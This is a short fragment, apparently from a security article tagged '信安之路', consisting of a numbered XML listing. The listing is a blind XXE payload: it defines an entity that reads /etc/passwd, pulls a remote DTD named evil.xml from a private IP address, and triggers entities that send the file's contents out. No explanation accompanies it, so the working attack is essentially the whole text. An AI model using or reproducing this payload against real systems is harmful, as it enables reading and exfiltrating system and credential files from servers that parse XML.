 1 <?xml version="1.0"?>
2 <!DOCTYPE ANY[
3 <!ENTITY % file SYSTEM "file:///etc/passwd">
4 <!ENTITY % remote SYSTEM "http://192.168.1.176/evil.xml">
5 %remote;
6 %all;
7 ]>
8 <root>&send;</root>
信安之路